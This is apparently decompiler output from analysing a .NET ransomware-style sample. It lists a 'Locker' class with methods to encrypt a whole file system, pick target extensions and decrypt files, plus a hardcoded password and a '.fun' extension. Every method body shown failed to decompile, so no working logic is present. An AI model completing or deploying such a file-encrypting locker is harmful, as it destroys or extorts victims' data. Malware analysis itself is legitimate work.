 Main.Properties
Main.Tools
Blockr
Hacking
Locker
Base types
Locker()
CreateFileSystemSimulation():string
DecryptFile(string path, string encryptionExtension):vo
DecryptFile(SymmetricAlgorithm alg, string inputFile,
DecryptFiles(string encryptionExtension):void
EncryptFile(string path, string encryptionExtension):bo
EncryptFile(SymmetricAlgorithm alg, string inputFile,
EncryptFiles(string dirPath, string encryptionExtension
EncryptFileSystem():void
GetEncryptedFiles():HashSet<string>
GetExtensionsToEncrypt():IEnumerable<string>
GetFiles(string path):IEnumerable<string>
(string obj0):void
(string obj0, string obj1, StringComparison obj2):bool
(Stream obj0, byte[] obj1, int obj2, int obj3):void
using System.IO;
using System.Runtime.CompilerServices;
using System.Runtime.InteropServices;
using System.Security.Cryptography;
namespace Main.Tools
{
internal static class Locker
{
private static readonly string EncryptedFileListPath;
private static readonly HashSet<string> EncryptedFiles;
private const string EncryptionFileExtension = ".fun";
private const string EncryptionPassword = "OoIsAwwF23cICQoLDA0ODe==";
internal static void EncryptFileSystem()
{
// ISSUE: unable to decompile the method.
}
internal static HashSet<string> GetEncryptedFiles()
{
// ISSUE: unable to decompile the method.
}
private static string CreateFileSystemSimulation()
{